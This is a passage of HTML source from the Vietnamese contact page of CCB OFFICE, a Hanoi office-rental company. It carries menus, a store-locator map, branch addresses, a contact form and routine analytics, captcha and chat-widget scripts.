  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="google-site-verification" content="RENYoxDkT6B8CJeJoZqZAPmW4md5SmbVcc9OsHcpQoc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MK6K9QL95"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MK6K9QL95');
</script><link rel="shortcut icon" href="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg" type="image/x-icon" /><link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-270x270.jpg" />
</head>

<body class="page-template page-template-page-contact page-template-page-contact-php page page-id-15 unselectable metaslider-plugin no-sidebar site-full-width elementor-default elementor-kit-1627 elementor-page elementor-page-15" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-1-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-32"><a href="https://ccboffice.net/lien-he/" aria-current="page">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-banner" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">



		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://ccboffice.net/" rel="home">CCB OFFICE</a></p>
							<p class="site-description">Dịch vụ cho thuê văn phòng trọn gói &#8211; văn phòng ảo &#8211; chỗ ngồi làm việc</p>
					</div><!-- .site-branding -->

		<div class="header-content">
		<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>			<div class="logo">
				<a href="https://ccboffice.net/"><img src="https://ccboffice.net/wp-content/uploads/2020/02/Event_banner_1.jpg"></a>			</div>
		</div>
	</div>
</div>

<!-- Start Menu Mobile -->
<div class="navbar fixed-top d-lg-none">
<div class="bar">
	<a id="showmenu" class="">
		<span class="hamburger hamburger--collapse">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</span>
	</a>
	</div>
	<div class="logo">
		<a href="https://ccboffice.net/" rel="home"><img src="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg"/></a>
	</div>
	<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div>
<!-- End Menu Mobile -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-32"><a href="https://ccboffice.net/lien-he/" aria-current="page">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">
	
		<div class="wtb-breadcrumb"><div class="container"></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		
		<main id="main" class="site-main" role="main">

						
							<article id="post-15" class="post-15 page type-page status-publish has-post-thumbnail hentry">
											<header class="entry-header">
							<h1 class="page-title">Liên hệ</h1>						</header><!-- .entry-header -->
					
					<div class="entry-content">
						<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <input type="hidden" id="dvls_nonce" name="dvls_nonce" value="473e7ea28f" /><input type="hidden" name="_wp_http_referer" value="/lien-he/" />                            <input value="Tìm kiếm" type="submit" class="dvls-submit"/>
                        </div>
                    </div>
                    <div class="dvls_maps_col">
                        <a href="javascript:void(0);" class="dvls_near_you" title="Tìm kiếm cửa hàng gần bạn (<=20 km)">Tìm kiếm cửa hàng gần bạn (<=20 km)</a>
                    </div>
                </form>
            </div>
        </div>
        <div class="dvls_maps_row dvls_maps_body">
            <div class="dvls_maps_sidebar">
                                <div class="dvls_maps_sidebar_content">
                    <div class="dvls_result_status">Tìm thấy <strong></strong> cửa hàng</div>
                    <div class="dvls_result_wrap">
                        Đang tải...                    </div>
                </div>
                            </div>
            <div class="dvls_maps_main">
                <div id="dvls_maps"  data-lat="21.020799" data-lng="105.809476"></div>
            </div>
            <div id="dvls_fountainG">
                <div id="fountainG_1" class="fountainG"></div>
                <div id="fountainG_2" class="fountainG"></div>
                <div id="fountainG_3" class="fountainG"></div>
                <div id="fountainG_4" class="fountainG"></div>
                <div id="fountainG_5" class="fountainG"></div>
                <div id="fountainG_6" class="fountainG"></div>
                <div id="fountainG_7" class="fountainG"></div>
                <div id="fountainG_8" class="fountainG"></div>
            </div>
        </div>
    </div>
</div>					</div><!-- .entry-content -->
					
				</article><!-- #post-## -->
				
		</main><!-- #main -->
		
		
	</div><!-- #primary -->

		</div>
	</div><!-- #content -->

	<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		
		<div class="container">
		<div class="footer-widgets">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-4">
							<section id="media_image-2" class="widget widget_media_image"><img width="302" height="73" src="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png" class="image wp-image-866  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1.png 302w, https://ccboffice.net/wp-content/uploads/2020/03/29beab715534ae6af725-1-1-300x73.png 300w" sizes="(max-width: 302px) 100vw, 302px" /></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><section id="information-2" class="widget widget_information">
<ul>
<li class="label-company"><i class=" fab fa-windows"></i>CÔNG TY CỔ PHẦN ĐẦU TƯ CCB</li>
<li><i class=" fas fa-map-marker-alt"></i><span class="">         Địa chỉ:</span> Tầng 11, Toà nhà Việt Á, Số 9 Phố Duy Tân, Cầu Giấy, Hà Nội</li>
<li><i class=" fas fa-mobile-alt"></i><span class="">         Hotline:</span> 0904 92 0082</li>
<li><i class=" far fa-envelope"></i><span class="">        Email:</span> Support@ccboffice.vn</li>
<li><i class=" fas fa-globe"></i><span class="">        Website:</span> <a href="https://ccboffice.net/">https://ccboffice.net/</a></li>
<li><i class="fab fa-facebook-square"></i><span class="">        </span> <a href="https://www.facebook.com/ccboffice.vn">https://facebook.com/ccboffice.vn</a></li>
</ul>
</section>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-2" class="widget widget_text"><h4 class="widget-title">Chi Nhánh Văn Phòng</h4>			<div class="textwidget"><p><i class="fas fa-map-marker-alt"></i><span class="elementor-icon-list-text">   Cơ sở 1: Tầng 11, tòa nhà Việt Á, số 9 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 2:  Tầng 4, Tòa nhà 29T1 Hoàng Đạo Thúy, Cầu Giấy, Hà Nội</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 3: Số 25 phố Thọ Tháp, Dịch Vọng, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 4: Tầng 8, Tòa nhà AC Building, 78 Duy Tân, Cầu Giấy, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 5: Tầng 22, Ngọc Khánh Plaza , số 01 Phạm Huy Thông, Ba Đình, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 6: Số 2, ngõ 18 Nguyễn Cơ Thạch, Nam Từ Liêm, Hà Nội.</span></p>
<p><i class="fas fa-map-marker-alt" aria-hidden="true"></i><span class="elementor-icon-list-text">   Cơ sở 7: Tầng 14, tòa nhà Việt Tower, Số 01 Thái Hà, Đống Đa, Hà Nội.</span></p>
</div>
		</section>						</div>
						<div class="col-sm-4">
							<section id="text-3" class="widget widget_text"><h4 class="widget-title">Liên hệ</h4>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f6-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/lien-he/#wpcf7-f6-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và Tên" value="" type="text" name="hovaten" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="tel" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="textarea-mess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Tin nhắn" name="textarea-mess"></textarea></span>
</p>
<p><div id="cf7sr-692dd07141a7f" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi thông tin" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</section>						</div>
					</div>
				</div>
			</div>
		<div class="site-info">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							* © CCBOffice 2020, All Rights Reserved.						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div id="call-action">
	<a class="call-zalo" href="https://zalo.me/0904920082">
		<div id="BOX556" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/icon-zalo.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
	<div class="call-space"></div>
	<a class="call-phone" href="tel:0904920082">
		<div id="BOX555" class="ladi-element ladi-animation"><div class="ladi-box"></div></div>
		<img src="/wp-content/uploads/2022/02/images-call-button.png">
		<span class="sodienthoai-call">0904 92 0082</span>
	</a>
</div>
		
		
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=B19E9DE8570A4EEBA8E5867930CDC657' type='text/javascript' charset='UTF-8' async></script>
		
	</footer><!-- #colophon -->

	<div class="hotline-phone-2"><div class="hotline-phone-ring-wrap"><div class="hotline-phone-ring"><div class="quick-alo-ph-circle"></div><div class="quick-alo-ph-circle-fill"></div><div class="quick-alo-ph-img-circle"><a href="tel:0904 92 0082" class="pps-btn-img"><img src="https://ccboffice.net/wp-content/themes/3btheme/lib/images/icon-phone2.png" alt="Số điện thoại" width="50"></a></div></div><div class="hotline-bar d-none d-md-block"><a href="tel:0904 92 0082"><span class="text-hotline">0904 92 0082</span></a></div></div></div><div class="panel-overlay"></div>	
</div><!-- #page -->

    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <a href="https://zalo.me/0904920082" id="linkzalo" target="_blank" rel="noopener noreferrer"><div id="fcta-zalo-tracking" class="fcta-zalo-mess">
<span id="fcta-zalo-tracking">Chat hỗ trợ</span></div><div class="fcta-zalo-vi-tri-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-nen-nut"><div id="fcta-zalo-tracking" class="fcta-zalo-ben-trong-nut">
